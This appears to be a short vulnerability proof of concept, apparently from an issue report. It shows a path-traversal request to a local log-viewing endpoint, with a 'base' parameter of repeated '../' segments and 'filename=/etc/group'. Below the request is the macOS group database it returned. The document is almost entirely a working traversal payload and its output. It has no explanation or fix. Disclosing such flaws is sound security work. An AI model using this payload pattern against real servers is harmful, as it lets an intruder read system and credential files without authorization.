 localhost:8887/manage/log/vie
localhost:8887/manage/log/view?filename=/etc/group&base=../../../../../../../../../../../../../../../../
##
# Group Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:
nogroup:*:-1:
wheel:*:0:root
daemon:*:1:root
kmem:*:2:root
sys:*:3:root
tty:*:4:root
operator:*:5:root
mail:*:6:_teamsserver
bin:*:7:
procview:*:8:root
procmod:*:9:root
owner:*:10:
everyone:*:12:
_taskgated:*:13:_taskgated
group:*:16:
staff:*:20:root
_networkd:*:24:
_installassistant:*:25:
_lp:*:26: